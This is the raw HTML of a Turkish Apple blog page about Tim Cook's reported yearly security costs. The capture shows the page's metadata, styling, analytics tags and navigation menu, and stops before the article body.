

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html
body_size: 10742
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Tim Cook&#039;un Koruma Masrafları Şaşırtıyor - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tim Cook&#039;un Koruma Masrafları Şaşırtıyor - ElmaDoktoru" />
<meta property="og:description" content="Apple&#8217;ın CEO&#8217;su olan Tim Cook&#8217;u korumak için yıllık hatırı sayılır ücret ödeniyor. Apple&#8217;ın kurucusu ve eski CEO&#8217;su olan Steve Jobs hayatını kaybettikten sonra şirketin CEO&#8217;luk görevine Tim Cook getirilmişti. The Guardian tarafından yapılan habere göre, her geçen gün değerini artırmaya devam eden Apple&#8217;ın CEO&#8217;sunun yıllık koruma masraflarının 700 bin doları bulduğu belirtildi. &nbsp; Her ne [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2015-08-09T08:39:20+00:00" />
<meta property="article:modified_time" content="2023-10-08T22:06:39+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2015/08/apple-ceo.jpg" />
<meta property="og:image:width" content="440" />
<meta property="og:image:height" content="334" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="htaraman" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="htaraman" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html"},"author":{"name":"htaraman","@id":"https://www.elmadoktoru.com/#/schema/person/0d57e735b6ecfcffc07a2f6dd62cbb3f"},"headline":"Tim Cook&#8217;un Koruma Masrafları Şaşırtıyor","datePublished":"2015-08-09T08:39:20+00:00","dateModified":"2023-10-08T22:06:39+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html"},"wordCount":139,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/08/apple-ceo.jpg","keywords":["apple ceo tim cook","Apple'ın koruma masrafları"],"articleSection":["Apple"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html","url":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html","name":"Tim Cook'un Koruma Masrafları Şaşırtıyor - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/08/apple-ceo.jpg","datePublished":"2015-08-09T08:39:20+00:00","dateModified":"2023-10-08T22:06:39+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2015/08/apple-ceo.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/08/apple-ceo.jpg","width":440,"height":334},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Tim Cook&#8217;un Koruma Masrafları Şaşırtıyor"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/0d57e735b6ecfcffc07a2f6dd62cbb3f","name":"htaraman","description":"3 yıldır teknoloji sitelerinde editörlük yapmakla birlikte, son 1 yıldır Apple alanında yazıyor. Araştırmayı ve okumayı seven, eleştirilere açık bir kişilik.","url":"https://www.elmadoktoru.com/author/htaraman"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Tim Cook&#8217;un Koruma Masrafları Şaşırtıyor yorum akışı" href="https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/9957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=9957' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Ftim-cookun-koruma-masraflari-sasirtiyor-h9957.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Ftim-cookun-koruma-masraflari-sasirtiyor-h9957.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-9957 single-format-standard custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
